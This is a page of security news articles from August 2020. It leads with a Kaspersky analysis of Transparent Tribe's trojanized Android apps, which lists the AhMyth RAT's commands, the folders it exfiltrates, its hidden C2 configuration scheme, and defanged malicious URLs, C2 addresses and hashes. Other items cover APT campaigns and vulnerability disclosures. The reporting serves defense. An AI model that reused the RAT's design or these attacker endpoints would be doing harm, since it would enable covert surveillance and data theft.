
Articles 2020 August - January February March April May June July August September October November December
Transparent Tribe: Evolution analysis, part 2
26.8.20 APT Securelist
Background + Key findings
Transparent Tribe, also known as PROJECTM or MYTHIC LEOPARD, is a highly prolific group whose activities can be traced as far back as 2013. In the last four years, this APT group has never taken time off. They continue to hit their targets, which typically are Indian military and government personnel.
This is the second of two articles written to share the results of our recent investigations into Transparent Tribe. In the previous article, we described the various Crimson RAT components and provided an overview of impacted users. Here are some of the key insights that will be described in this part:
We found a new Android implant used by Transparent Tribe for spying on mobile devices. It was distributed in India disguised as a porn-related app and a fake national COVID-19 tracking app.
New evidence confirms a link between ObliqueRAT and Transparent Tribe.
Android implant
During our analysis, we found an interesting sample, which follows a variant of the previously described attack scheme. Specifically, the attack starts with a simple document, which is not malicious by itself, does not contain any macro and does not try to download other malicious components, but it uses social engineering tricks to lure the victim into downloading other documents from the following external URLs:
hxxp://sharingmymedia[.]com/files/Criteria-of-Army-Officers.doc
hxxp://sharingmymedia[.]com/files/7All-Selected-list.xls
15DA10765B7BECFCCA3325A91D90DB37 – Special Benefits.docx
The remote files are two Microsoft Office documents with an embedded malicious VBA, which behaves similarly to those described in the previous article and drops the Crimson “Thin Client”. The domain sharingmymedia[.]com was even more interesting: it was resolved with the IP 89.45.67[.]160 and was registered on 2020-01-10 using Namesilo and the following information:
Registrant Name: bluff hunnter
Registrant Organization:
Registrant Street: India Dehli
Registrant City: Dehli
Registrant State/Province: Delhi
Registrant Postal Code: 110001
Registrant Country: IN
Registrant Phone: +91.4214521212
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: hunterbluff007@gmail.com
The same information was used to register another domain, sharemydrives[.]com, which was registered seven days before, on 2020-01-03, using Namesilo. DNS resolution points to the same IP address: 89.45.67[.]160.
Using our Kaspersky Threat Intelligence Portal, we found the following related URL:
Information in Kaspersky Threat Intelligence Portal
The file is a modified version of MxVideoPlayer, a simple open-source video player for Android, downloadable from GitHub and used by Transparent Tribe to drop and execute their Android RAT.
Desi-porn.apk screenshot
The dropper tries to find a list of legitimate packages on the system:
imo.android.imoim
snapchat.android
viber.voip
facebook.lite
If the device was produced by Xiaomi, it also checks if the com.truecaller package is present.
The code used to check if legitimate packages are installed
The first application on the list that is not installed on the system will be selected as the target application. The malware embeds multiple APK files, which are stored in a directory named “assets”. The analyzed sample includes the following packages:
apk a20fc273a49c3b882845ac8d6cc5beac
apk 53cd72147b0ef6bf6e64d266bf3ccafe
apk bae69f2ce9f002a11238dcf29101c14f
apk b8006e986453a6f25fd94db6b7114ac2
apk 4556ccecbf24b2e3e07d3856f42c7072
apk 6c3308cd8a060327d841626a677a0549
The selected APK is copied to /.System/APK/. By default, the application tries to save the file to external storage, otherwise it saves it to the data directory.
Finally, the application tries to install the copied APK. The final malware is a modified version of the AhMyth Android RAT, open-source malware downloadable from GitHub, which is built by binding the malicious payload inside other legitimate applications.
The original AhMyth RAT includes support for the following commands:
Commands Additional fields Value Description
x0000ca extra camlist get a camera list
extra 1 get a photo from the camera with the id 1
extra 0 get a photo from the camera with the id 0
x0000fm extra
path
ls
%dirpath%
get a list of files in the directory specified in the “path” variable.
extra
path
dl
%filepath%
upload the specified file to the C2
x0000sm extra ls get a list of text messages
extra
to
sms
sendSMS
%number%
%message%
send a new text to another number
x0000cl get the call log
x0000cn get contacts
x0000mc sec %seconds% record audio from the microphone for the specified number of seconds and upload the resulting file to the C2.
x0000lm get the device location
Basically, it provides the following features:
camera manager (list devices and steal screenshots)
file manager (enumerate files and upload these to the C2)
SMS manager (get a list of text messages or send a text)
get the call log
get the contact list
microphone manager
location manager (track the device location)
The RAT that we analyzed is slightly different from the original. It includes new features added by the attackers to improve data exfiltration, whereas some of the core features, such as the ability to steal pictures from the camera, are missing.
The operators added the following commands:
x000upd – download a new APK from the URL specified in the “path” field.
x000adm – autodownloader: not implemented in the version we analyzed, but available in other samples.
Moreover, the creators of the RAT also improved its audio surveillance capabilities and included a command to delete text messages with specific contents.
Commands Additional fields Value Description
x000upd path %url% download a new APK from the URL specified in the “path” field
x000adm not implemented in the analyzed version. Other samples use this to start a class named “autodownloader”.
x0000mc extra
sec
au
%seconds%
record audio for x seconds and upload the resulting file to the C2. Duration is specified in the “sec” value.
extra mu stop recording and upload the resulting file to the C2
extra muS
start recording continuously. This generates MP3 files stored in the “/.System/Records/” directory.
x0000fm extra
path
ls
%dirpath%
get a list of files in the directory specified in the “path” variable
extra
path
dl
%filepath%
upload the specified file to hxxp://212.8.240[.]221:80/server/upload.php
sms extra ls get a list of text messages
extra
to
sms
sendSMS
%number%
%message%
Send a new text to another number.
extra
to
sms
deleteSMS
%message%
Delete a text that contains the string specified in the “sms” value. The “to” value is ignored.
x0000cl get the call log
x0000cn get contacts
x0000lm get the device location
The “autodownloader” is a method used for performing the following actions:
upload a contact list
upload a text message list
upload files stored in the following directories:
/.System/Records/
/Download/
/DCIM/Camera/
/Documents/
/WhatsApp/Media/WhatsApp Images/
/WhatsApp/Media/WhatsApp Documents/
The attacker uses the method to collect contacts and text messages automatically. In addition, the method collects the following: audio files created with the “x0000mc” command and stored in /.System/Records/, downloaded files, photos, images and documents shared via WhatsApp and other documents stored on the device.
Another interesting difference between the original AhMyth and the one modified by Transparent Tribe is the technique used for getting the C2 address. The original version stores the C2 server as a string directly embedded in the code, whereas the modified version uses a different approach. It embeds another URL encoded with Base64 and used for getting a configuration file, which contains the real C2 address.
In our sample, the URL was as follows:
hxxp://tryanotherhorse[.]com/config.txt
It provided the following content:
212.8.240.221:5987
http://www.tryanotherhorse.com
The first value is the real C2, which seems to be a server hosted in the Netherlands.
The modified version communicates via a different URL scheme, which includes more information:
Original URL scheme: http://%server%:%port?model=%val%&manf=%val%&release=%val%&id=%val%
Modified URL scheme http://%server%:%port?mac=%val%&battery=%val%&model=%val%&manf=%val%&release=%val%&id=%val%
Covid-19 tracking app
We found evidence of Transparent Tribe taking advantage of pandemic-tracking applications to distribute trojanized code. Specifically, we found an APK file imitating Aarogya Setu, a COVID-19 tracking mobile application developed by the National Informatics Centre under the Ministry of Electronics and Information Technology, Government of India. It allows users to connect to essential health services in India.
The discovered application tries to connect to the same malicious URL to get the C2 IP address:
hxxp://tryanotherhorse[.]com/config.txt
It uses the same URL scheme described earlier and it embeds the following APK packages:
apk CF71BA878434605A3506203829C63B9D
apk 627AA2F8A8FC2787B783E64C8C57B0ED
apk 62FAD3AC69DB0E8E541EFA2F479618CE
apk A912E5967261656457FD076986BB327C
apk 3EB36A9853C9C68524DBE8C44734EC35
apk 931435CB8A5B2542F8E5F29FD369E010
Interestingly enough, at the end of April, the Indian Army issued a warning to its personnel against Pakistani agencies’ nefarious designs to hack the phones of Indian military personnel through a malicious application similar to Aarogya Setu.
According to some Indian online news sites, these applications were found to be sent by Pakistani Intelligence Operatives to WhatsApp groups of Indian Army personnel. It also mentioned that these applications later deployed additional packages:
According to some Indian online news sites, these applications were found to be sent by Pakistani Intelligence Operatives to WhatsApp groups of Indian Army personnel. It also mentioned that these applications later deployed additional packages:
face.apk
imo.apk
normal.apk
trueC.apk
snap.apk
viber.apk
Based on public information, the application may have been distributed by sending a malicious link via WhatsApp, SMS, phishing email or social media.
ObliqueRAT connection
ObliqueRAT is another malicious program, described by Cisco Talos in an interesting article published in February. It was attributed to Transparent Tribe because some samples were distributed through malicious documents forged with macros that resembled those used for distributing Crimson RAT.
The report described two ObliqueRAT variants, one distributed via a malicious document as the infection vector and another one, named “Variant #0” and distributed with a dropper.
4a25e48b8cf515f4cdd6711a69ccc875429dcc32007adb133fb25d63e53e2ac6
Unfortunately, as reported by Talos, “The initial distribution vector of this dropper is currently unknown”.
At this time, we do not have the full infection chain, but we can add another piece to the puzzle, because sharemydrives[.]com also hosted another file:
Information in Kaspersky Threat Intelligence Portal
The wifeexchange.exe sample is another dropper, which disguises itself as a porn clip.
Specifically, the executable file uses the same icon used by Windows for multimedia files.
Dropper icon
Once executed, the process tries to find a specific marker (“*#@”) inside its file image, then drops and opens the following files:
frame.exe – 4a25e48b8cf515f4cdd6711a69ccc875429dcc32007adb133fb25d63e53e2ac6
movie.mp4
Frame.exe is the dropper described by Talos, while movie.mp4 is a small porn clip.
Conclusions
Transparent Tribe members are trying to add new tools to extend their operations and infect mobile devices. They are also developing new custom .NET tools like ObliqueRAT, and as observed in the first report, we do not expect this group to slow down any time soon. We will keep monitoring their activities.
IoC
The followings IoC list is not complete. If you want more information about the APT discussed here, a full IoC list and YARA rules are available to customers of Kaspersky Threat Intelligence Reports. Contact: intelreports@kaspersky.com
15DA10765B7BECFCCA3325A91D90DB37 – Special Benefits.docx
48476DA4403243B342A166D8A6BE7A3F – 7All_Selected_list.xls
B3F8EEE133AE385D9C7655AAE033CA3E – Criteria of Army Officers.doc
D7D6889BFA96724F7B3F951BC06E8C02 – wifeexchange.exe
0294F46D0E8CB5377F97B49EA3593C25 – Android Dropper – Desi-porn.apk
5F563A38E3B98A7BC6C65555D0AD5CFD – Android Dropper – Aarogya Setu.apk
A20FC273A49C3B882845AC8D6CC5BEAC – Android RAT – face.apk
53CD72147B0EF6BF6E64D266BF3CCAFE – Android RAT – imo.apk
BAE69F2CE9F002A11238DCF29101C14F – Android RAT – normal.apk
B8006E986453A6F25FD94DB6B7114AC2 – Android RAT – snap.apk
4556CCECBF24B2E3E07D3856F42C7072 – Android RAT – trueC.apk
6C3308CD8A060327D841626A677A0549 – Android RAT – viber.apk
CF71BA878434605A3506203829C63B9D – Android RAT – face.apk
627AA2F8A8FC2787B783E64C8C57B0ED – Android RAT – imo.apk
62FAD3AC69DB0E8E541EFA2F479618CE – Android RAT – normal.apk
A912E5967261656457FD076986BB327C – Android RAT – snap.apk
3EB36A9853C9C68524DBE8C44734EC35 – Android RAT – trueC.apk
931435CB8A5B2542F8E5F29FD369E010 – Android RAT – viber.apk
hxxp://sharingmymedia[.]com/files/Criteria-of-Army-Officers.doc
hxxp://sharingmymedia[.]com/files/7All-Selected-list.xls
hxxp://sharemydrives[.]com/files/Laptop/wifeexchange.exe
hxxp://sharemydrives[.]com/files/Mobile/Desi-Porn.apk
hxxp://tryanotherhorse[.]com/config.txt – APK URL
212.8.240[.]221:5987 – Android RAT C2
hxxp://212.8.240[.]221:80/server/upload.php – URL used by Android RAT to upload files
Lazarus APT targets cryptocurrency organizations with using LinkedIn lures
26.8.20 APT Securityaffairs
North Korea-linked Lazarus APT group targets cryptocurrency organizations with fake job offers in an ongoing spear-phishing campaign.
North Korea-linked Lazarus APT group (aka HIDDEN COBRA) has been observed while using LinkedIn lures in a spear-phishing campaign targeting the cryptocurrency organizations worldwide, including in the United States, the United Kingdom, Germany, Singapore, the Netherlands, Japan.
The activity of the Lazarus APT group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks. This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
The group is considered responsible for the massive WannaCry ransomware attack, a string of SWIFTattacks in 2016, and the Sony Pictures hack.
According to a report published by Kaspersky Lab in January 2020, in the two years the North Korea-linked APT group has continued to target cryptocurrency exchanges evolving its TTPs.
Now F-Secure Labs experts observed an ongoing spear-phishing campaign targeting an organization in the cryptocurrency industry.
Despite the effort of the group in making hard the attribution of the attack, F-Secure researchers found evidence that linked the attack to North Korea.
“In 2019, F-Secure uncovered technical details on Lazarus Group’s1 modus operandi during an investigation of an attack on an organisation in the cryptocurrency vertical, hereafter referred to as “the target”. The attack
was linked to a wider, ongoing global phishing campaign.” reads the report published by F-Secure.
“The attack was linked to this wider set of activity through several common indicators found in samples from the investigation, open source repositories, and proprietary intelligence sources”
F-Secure researchers believe the attack was advanced in nature and is part of a global phishing campaign running since at least January 2018.
Lazarus Group was able to delete traces of its activity, including malware employed in the attack as well as forensic evidence.
“Based on phishing artifacts recovered from Lazarus Group’s attack, F-Secure’s researchers were able to link the incident to a wider, ongoing campaign that’s been running since at least January 2018. According to the report, similar artifacts have been used in campaigns in at least 14 countries: the United States, China, the United Kingdom, Canada, Germany, Russia, South Korea, Argentina, Singapore, Hong Kong, Netherlands, Estonia, Japan, and the Philippines.” states F-Secure’s press release.
“Lazarus Group invested significant effort to evade the target organization’s defenses during the attack, such as by disabling anti-virus software on the compromised hosts, and removing the evidence of their malicious implants.”
The attack chain used in this attack employed a maliciously crafted Word document that claimed to be protected by a General Data Protection Regulation (GDPR) which requires the target to enable content to read it.
Upon enabling the content of the document, it executes malicious embedded macro that connected to a bit.ly link and delivers the final payloads. The malware collects info and sends them back to the attackers’ C2 servers.

The analysis of the bit.ly link revealed it was accessed 73 times since early May 2019 from multiple countries.
“The main implants both contain the capability to download additional files, decompress data in memory, initiate C2 communication, execute arbitrary commands, and steal credentials from a number of sources.” continues the report. “The implants were also observed being used to connect to the network backdoor implants on other target hosts.”
Experts noticed that the Lazarus Group was using a custom version of Mimikatz to capture credentials and was disabling Credential Guard on infected systems to collect them directly from the memory.
“Lazarus Group’s activities are a continued threat: the phishing campaign associated with this attack has been observed continuing into 2020, raising the need for awareness and ongoing vigilance amongst organizations operating in the targeted verticals,” concludes the report.
“It is F-Secure’s assessment that the group will continue to target organizations within the cryptocurrency vertical while it remains such a profitable pursuit, but may also expand to target supply chain elements of the vertical to increase returns and longevity of the campaign.”
Expert discloses unpatched Safari flaw that allows stealing local files
26.8.20 Apple Securityaffairs
A researcher disclosed technical details of an unpatched vulnerability in Apple’s Safari web browser that can be exploited to steal files from the targeted system.
An expert disclosed the details of an unpatched vulnerability in Apple’s Safari web browser that can be exploited by attackers to steal files from a targeted system.
The vulnerability was discovered in April by the security researcher Pawel Wylecial, founder of security firms REDTEAM.PL and BlackOwlSec. In August, after months of analysis, Apple told the researchers that it would address the issue in the spring of 2021 and asked him to don’t publicly disclose the issue until then,
However, Wylecial opted to disclose his discovery to force the company in addressing the issue earlier.
The vulnerability resides in the Web Share API that allows users to share links from Safari through third-party apps, such as email and messaging apps.
“The problem is that file: scheme is allowed and when a website points to such URL unexpected behavior occurs. In case such a link is passed to the navigator.share function an actual file from the user file system is included in the shared message which leads to local file disclosure when a user is sharing it unknowingly,” Wylecial wrote in a blog post. “The problem is not very serious as user interaction is required, however it is quite easy to make the shared file invisible to the user. The closest comparison that comes to mind is clickjacking as we try to convince the unsuspecting user to perform some action.”
In order to exploit the issue, the attacker have to trick the victims into visiting a malicious website and performing a specific sequence of actions.
The researchers set up a malicious website to demonstrate an attack to steal the local passwd file or a file storing the user’s browsing history. The website includes an image an a message that requests visitors to share it with their friends using a button on the same page. Upon clicking the button, users are asked to select the application they want to use to share a link to the image. Sharing the image via email, the attacker’s code, also attache an arbitrary file from the target’s system.
Wylecial pointed out that the victims would have to scroll down to see the attached file or is some cases the name of the attachment may not be displayed, making harder the attack to be spotted.

The attack works on devices running iOS 13.4.1 and 13.6, macOS Mojave 10.14.16 with Safari 13.1, and on macOS Catalina 10.15.5 with Safari 13.1.1.
DeathStalker cyber-mercenary group targets the financial sector
26.8.20 APT Securityaffairs
A hack-for-hire group, tracked as DeathStalker, has been targeting organizations in the financial sector since 2012 Kaspersky researchers say.
DeathStalker is a hack-for-hire group discovered by Kaspersky, it has been targeting organizations worldwide, mainly law firms and financial entities, since 2012. Victim organizations are small and medium-sized businesses located in Argentina, China, Cyprus, India, Israel, Lebanon, Switzerland, Russia, Taiwan, Turkey, the United Kingdom and the United Arab Emirates.
The APT group rapidly evolved its tactics to compromise the target organization.
“DeathStalker: a unique threat group that appears to target law firms and companies in the financial sector. As far as we can tell, this actor isn’t motivated by financial gain. They don’t deploy ransomware, steal payment information to resell it, or engage in any type of activity commonly associated with the cybercrime underworld.” reads the post published by Kaspersky. “Their interest in gathering sensitive business information leads us to believe that DeathStalker is a group of mercenaries offering hacking-for-hire services, or acting as some sort of information broker in financial circles.”
The experts are monitoring the group’s activities since 2018, the group employed numerous strains of malware, including linked them to Powersing, Evilnum, and Janicab malware families. Kaspersky speculates the adversary group might have been active since at least 2012.
In recent attacks, DeathStalker mercenaries employed the PowerShell-based implant Powersing, the attackers used spear-phishing messages with an archive containing a malicious LNK file.
Upon clicking on the shortcuts, the execution of a convoluted sequence resulted in the execution of arbitrary code on the victim’s machine.
Powersing allows the attacker to periodically sends screenshot captures to the C2, and to execute arbitrary PowerShell scripts received from the C&C. The malicious code also allows threat actors to install additional tools.
DeathStalker leveraged multiple public services (including Google+, Imgur, Reddit, ShockChan, Tumblr, Twitter, YouTube, and WordPress) as dead drop resolvers, using them to store data via comments, descriptions, public posts, user profiles, and the like.
“The DeathStalkers toolchain leverages a number of public services as dead drop resolvers. These services provide a way for attackers to store data at a fixed URL through public posts, comments, user profiles, content descriptions, etc. Messages left by the attackers follow the following patterns: “My keyboard doesn’t work… [string].” and “Yo bro I sing [Base64 encoded string] yeah”.” continues the report.
Powersing connects the drop resolvers to retrieve the stored information, decode it, and ultimately convert into an IP address that the malware uses to connect to the real C&C server. The analysis of the messages on dead drop resolvers revealed that the implant has been in use since at least August 2017.![]()
The use of trusted public services allows threat actors to hide backdoor communications into legitimate network traffic. Experts also linked the Powersing implant to the Janicab malware family, which was first spotted in 2012.
The two families of malware share the infection stages and the list of the list blacklisted VM MAC addresses.
Janicab uses YouTube as a dead drop resolver and includes features discovered in Powersing.
Evilnum is another malware family first spotted by ESET researchers in 2018, it uses a LNK-based infection chain and GitHub as a dead drop resolver. While Evilnum provides more capabilities than Powersing, it is also able to capture screenshots.
The researchers also discovered that Evilnum samples and Janicab also share portions of the code, the above findings suggest that the three malware families are related.
DeathStalker attackers recently exploited COVID-19 as lure to spread both Janicab and Powersing implants.
Researchers believe that the group is still developing new tools for its arsenal.
The hackers took advantage of the COVID-19 pandemic in recent attacks to deliver both Janicab and Powersing.
“Due to its ongoing operations (DeathStalker notably leveraged COVID-19 for both Janicab and Powersing implant deployment since March 2020) and continuous activity since 2018, we believe that DeathStalker is still developing its toolset, and that we’ll have more to report on in the near future.” concludes the report.
MITRE Introduces 'Shield' Defense Knowledge Base
26.8.20 Safety Securityweek
The MITRE Corporation has taken the wraps off a knowledge base of common techniques and tactics that defenders can use to ensure their networks and assets are kept secure.
Called MITRE Shield, the publicly available, free resource is aimed at cyber-experts looking to engage an active cyber defense and, similarly with MITRE ATT&CK, presents a series of active defense concepts.
“Shield was culled from MITRE’s work over the past 10 years observing and engaging adversaries in defense of our own network. It spans the range from big-picture opportunities and objectives that chief information security officers (CISOs) may want to consider to practitioner-friendly tactics, techniques, and procedures,” MITRE explains.
The newly released knowledge base mainly details security techniques for engaging deception and adversaries. With the help of both ATT&CK and MITRE Shield, defenders can create active defense playbooks that would help them address specific adversaries, MITRE says.
According to MITRE, the resource is being developed as both unstructured and structured data, with the initial version focusing on structured elements. MITRE Shield is not complete, but should serve as a starting point for discussion on adversary engagement, active defense, and how defenders can take advantage of them.
“We hope mapping Shield to ATT&CK will be a good addition to the collection of ways ATT&CK can be used. Using them in tandem can help defenders better understand adversary behavior and engagements and suggest ways the defender can mount a more active defense,” says Christina Fowler, MITRE’s chief cyber intelligence strategist.
According to MITRE, the main idea behind releasing Shield is to receive others’ opinions on the work, to expand the knowledge base. The data model will be tweaked in the coming months and additional content is expected to be added as well, the not-for-profit organization reveals.
MITRE also notes that it plans to continuously evolve Shield, and that the project might never actually be completed, as the subject of defense is nearly infinite. However, the knowledge base is expected to help organizations strengthen their active defense solutions.
CISA Details Strategy for Secure 5G Deployment
26.8.20 BigBrothers Securityweek
The U.S. Department of Homeland Security’s (DHS) Cybersecurity and Infrastructure Security Agency (CISA) has published details on its strategy for the secure deployment of 5G networks within the country.
The fifth-generation (5G) of wireless technology is expected to bring numerous benefits, including higher data rates, low latency, and high network capacity, thus allowing for advancements in fields such as smart cities, autonomous vehicles, and much more.
Initially, 5G will operate on a non-standalone (NSA) network, but should transition to standalone (SA) 5G within several years, allowing users to take full advantage of the benefits the technology brings along.
“5G networks and future communications technologies (e.g., SDN, network slicing, edge computing) will transform the way we communicate, introducing a vast array of new connections, capabilities, and services. However, these developments introduce significant risks that threaten national security, economic security, and impact other national and global interests,” CISA says.
Last year, over 30 countries developed The Prague Proposals, a document that identifies recommendations on 5G roll-out, which the US used to develop the National Strategy to Secure 5G, a document that details the manner in which the U.S. will secure 5G infrastructure domestically and abroad.
CISA’s own 5G strategy aligns with this document, providing information on five strategic initiatives aimed at ensuring that secure and resilient 5G infrastructure is being deployed.
“Each of the strategic initiatives address critical risks to secure 5G deployment, such as physical security concerns, attempts by threat actors to influence the design and architecture of the network, vulnerabilities within the 5G supply chain, and an increased attack surface for malicious actors to exploit weaknesses,” the agency explains.
The five strategies are centered around the development of 5G policy and standards, increasing awareness on 5G supply chain risks and promoting security measures, securing existing infrastructure to pave the way for future 5G deployments, encouraging innovation to foster trusted 5G vendors, and analyzing use cases and detailing risk management strategies.
Each with its own set of objectives, these strategies are meant to ensure that threat actors won’t be able to influence 5G networks at an architectural level, that vulnerabilities at the supply chain level are prevented or addressed, that 5G deployments are secure, that there are enough vendors in the 5G marketplace to ensure competition, and that any security issues introduced by 5G are understood.
“With increased capabilities like faster download speeds and ultra-reliable connectivity, 5G networks will spark an industrial revolution that will enable the development of many new and enhanced services like autonomous vehicles, smart cities, augmented reality, and remote surgery. Given the potential for various applications and reliance of the network for future infrastructure, the stakes for safeguarding the network against these vulnerabilities could not be higher,” CISA concludes.
The agency, which says it will focus on ensuring that established critical infrastructure sector partnerships will be used for 5G deployments, also published an infographic to help easily understand the benefits and risks associated with 5G.
Microsoft Patches Code Execution, Privilege Escalation Flaws in Azure Sphere
26.8.20 Vulnerebility Securityweek
Recently addressed Microsoft Azure Sphere vulnerabilities could lead to the execution of arbitrary code or to elevation of privileges, Cisco Talos’ researchers warn.
The cloud-based system on a chip (SoC) platform was designed for Internet of Things (IoT) security, and is comprised of a hardware platform (several ARM cores, each with a different role), Azure Sphere OS (custom, Linux-based OS), and the Azure Sphere Security Service (for continuous security).
Talos’ security researchers discovered a total of four vulnerabilities in Azure Sphere, two of which could lead to the execution of unsigned code, and two leading to privilege escalation. All bugs were addressed, although no CVEs were issued.
According to Talos, both of the code execution flaws affect “the normal world’s signed code execution functionality of Microsoft Azure Sphere.”
The first of them resides in the Normal World application READ_IMPLIES_EXEC personality and can be triggered through specially crafted shellcode that would cause a process’ writable heap to become executable.
The second of them was found in /proc/thread-self/mem and can be exploited via specially crafted shellcode designed to cause a process' non-writable memory to be written to. Thus, the attacker could supply shellcode designed to modify the program and trigger the bug.
Cisco Talos’ security researchers discovered a privilege escalation issue in the Capability access control functionality and reveal that an attacker could leverage shellcode to target the vulnerability and gain elevated privileges via specially crafted ptrace syscalls.
As for the second elevation of privilege bug, it was discovered in the uid_map functionality of Microsoft Azure Sphere 20.06 and can be abused through a specially crafted uid_map file.
By causing multiple applications to have the same UID, an attacker could ensure that a user application is executed with a system application’s UID.
The first of the vulnerabilities was found in version 20.07 of Azure Sphere, while the other three were discovered in version 20.06. Microsoft has published a blog post detailing the improvements and fixes included in Azure Sphere 20.08, which patches the vulnerabilities.
Military's Top Cyber Official Defends More Aggressive Stance
26.8.20 BigBrothers Securityweek
The U.S. military’s top cyber official is defending the government’s shift toward a more aggressive strategy in cyberspace, saying the mission has evolved over the last decade from “a reactive and defensive posture” to keep pace with sophisticated threats.
Gen. Paul Nakasone, the commander of U.S. Cyber Command and the director of the National Security Agency, says in a piece being published Tuesday by the magazine Foreign Affairs that the military’s cyber fighters are increasingly prepared to engage in combat with online adversaries rather than wait to repair networks after they’ve been penetrated.
“We learned that we cannot afford to wait for cyber attacks to affect our military networks. We learned that defending our military networks requires executing operations outside our military networks. The threat evolved, and we evolved to meet it,” wrote Nakasone in a piece co-authored with Michael Sulmeyer, his senior adviser.
As an example, Nakasone cited a mission from last October in which Cyber Command dispatched an elite team of experts to Montenegro to join forces with the tiny Balkan state targeted by Russia-linked hackers. The “hunt forward” mission helped protect an ally but was also an opportunity for the U.S. to improve its own cyber defenses before the 2020 election, Nakasone wrote.
The proactive strategy is a change from a decade ago when Cyber Command was first established in the wake of a punishing cyber attack on the Defense Department’s classified and unclassified networks. Cyber Command, created in 2010 to protect U.S. military networks, was initially more focused on “securing network perimeters.”
In recent years, though, Cyber Command has gone on the offensive, as 68 cyber protection teams “proactively hunt for adversary malware on our own networks rather than simply waiting for an intrusion to be identified,” Nakasone said. It’s also doing more to combat adversaries on an ongoing basis and to broadly share information about malicious software it uncovers to make it a less effective threat.
“Some have speculated that competing with adversaries in cyberspace will increase the risk of escalation — from hacking to all-out war. The thinking goes that by competing more proactively in cyberspace, the risk of miscalculation, error, or accident increases and could escalate to a crisis,” Nakasone wrote.
He said that while Cyber Command takes those concerns seriously, “We are confident that this more proactive approach enables Cyber Command to conduct operations that impose costs while responsibly managing escalation. In addition, inaction poses its own risks: that Chinese espionage, Russian intimidation, Iranian coercion, North Korean burglary, and terrorist propaganda will continue unabated.”
Hack-for-Hire Group Targets Financial Sector Since 2012
26.8.20 CyberCrime Securityweek
A hack-for-hire group has been targeting organizations in the financial sector since 2012, for cyber-espionage purposes, Kaspersky’s security researchers reveal.
Dubbed DeathStalker, the “mercenary” advanced persistent threat (APT) has been targeting organizations worldwide, mainly focusing on law firms and financial entities. The adversary was observed quickly adapting to ensure the success of attacks, and to update their software at a fast pace.
Tracking the hacking group since 2018, Kaspersky was able to link its activity to the Powersing, Evilnum and Janicab malware families, thus suggesting that the threat actor might have been active since at least 2012, yet it continues to develop its toolset.
In recent attacks involving the PowerShell-based implant called Powersing, spear-phishing emails carrying an archive with a malicious LNK file inside were used as the initial vector. The shortcut files were designed to launch a convoluted sequence that ultimately results in arbitrary code being executed on the victim’s machine.
The Powersing implant was designed to periodically capture screenshots of the victim’s device and send them to the command and control (C&C) server, and to execute arbitrary PowerShell scripts received from the C&C. Providing a stealthy foothold onto the victim’s network, the implant allows attackers to install additional tools.
DeathStalker, Kaspersky reveals, used public services (including Google+, Imgur, Reddit, ShockChan, Tumblr, Twitter, YouTube, and WordPress) as dead drop resolvers, storing data via comments, descriptions, public posts, user profiles, and the like.
Powersing connects to these dead drop resolvers and retrieves the stored information, which is decoded and ultimately converted into an IP address that the malware uses to connect to the real C&C server. By following messages on dead drop resolvers, the researchers concluded that the malware has been in use since at least August 2017.
“Relying on well-known public services allows cybercriminals to blend initial backdoor communications into legitimate network traffic. It also limits what defenders can do to hinder their operations, as these platforms can’t generally be blacklisted at the company level, and getting content taken down from them can be a difficult and lengthy process,” Kaspersky notes.
The security researchers also identified a connection between the Powersing implant and the Janicab malware family, which was previously discussed publicly, with its oldest samples dating as far back as 2012.
The initial infection stages are identical for both malware families. Janicab uses YouTube as a dead drop resolver and packs features discovered in Powersing as well, and also employs network traffic similar to that of the more recent malware family. Moreover, the list of blacklisted VM MAC addresses is the same for both.
Evilnum is another malware family to use a LNK-based infection chain and fetch C&C information from a dead drop resolver (GitHub), as well as to capture screenshots that are sent to the C&C (albeit Evilnum has more capabilities than Powersing) and to focus on gathering business intelligence from its victims (which are from the fintech sector).
Kaspersky also identified a series of code overlaps between recent Evilnum samples and Janicab, which further suggests that the three malware families are related. The hackers took advantage of the COVID-19 pandemic in recent attacks to deliver both Janicab and Powersing.
DeathStalker’s victims are mainly from the financial sector and they include financial technology companies, law offices, wealth consultancy firms, and more. The threat actor was also observed targeting a diplomatic entity on one occasion.
Victim organizations, small to medium-sized businesses, are located in Argentina, China, Cyprus, India, Israel, Lebanon, Switzerland, Russia, Taiwan, Turkey, the United Kingdom and the United Arab Emirates. Victims are chosen either based on perceived value or based on customer requests.
'Add Photo' Feature on Turkey's Virus App Sparks Alarm
26.8.20 Virus Securityweek
Turkey's coronavirus tracking app is facing fire from privacy advocates for adding a feature allowing users to report social distancing rule violations, with the option to send photos.
Critics say the function breaches civil liberties and promotes a "culture of denunciation".
Turkish officials counter that the measure is needed to save lives and does not violate laws protecting individual rights.
President Recep Tayyip Erdogan's communications director, Fahrettin Altun, said the health ministry's entire pandemic tracking system -- which includes the app -- made "us even stronger against the virus".
In April, the health ministry launched a phone app called "Hayat Eve Sigar" (Life Fits Into Home) that helps people monitor confirmed virus cases, showing the risk levels and infection rates in specific neighbourhoods.
It also offers information about nearby hospitals, pharmacies, supermarkets and public transport stops.
One of its latest features, added this week, allows users to report rule violations in places such as restaurants and cafes, with an ultimate goal of helping control the spread of the virus, which has claimed over 6,000 lives in Turkey.
"Help control the virus by reporting rule violations that you encounter," a message on the app says above an "add photo" function and a line for the corresponding street address.
- 'Culture of denunciation' -
Critics see the new feature as a threat that exposes Turks to government agencies without their consent and makes people feel unsafe.
"This system lacks credibility," said Faruk Cayir, a lawyer and president of Turkey's Alternative Informatics Association on cyber rights and online censorship.
He said the information stored in the app was being shared with other government agencies, including the interior ministry and even private travel companies.
"The health ministry has not clearly said how long it will be storing data. It only said it was limited to the pandemic period. It has not provided a precise deadline," he told AFP.
Cayir argued that reporting violations with photos "would encourage a culture of denunciation, the examples of which have already been seen in Turkey".
Turkey has officially registered almost 260,000 virus infections and 6,139 deaths.
The number of daily new cases went up above 1,000 in early August and has yet to go back down.
The health ministry developed the app in cooperation with the Turkey's mobile phone operators and the government's Information and Communication Technologies Authority (BTK).
Turks are advised to download the app so that security forces are informed when infected people leave their homes in defiance of warnings, with the possibility of criminal prosecution.
Andrew Gardner, Amnesty International's Turkey researcher, said the pandemic was confronting governments with difficult choices.
"Governments have an obligation to protect people's health. This is a human rights issue," Gardner told AFP.
"It has also been used as an excuse by governments around the world to take away people's rights or increase their own powers."
He said maintaining social distancing rules was important to prevent the spread and protect people's health.
"It's much better that the authorities address these issues instead of people taking the law into their own hands," he said..
"There should be a way to ensure that people's health is protected and protect people's privacy and security at the same time."
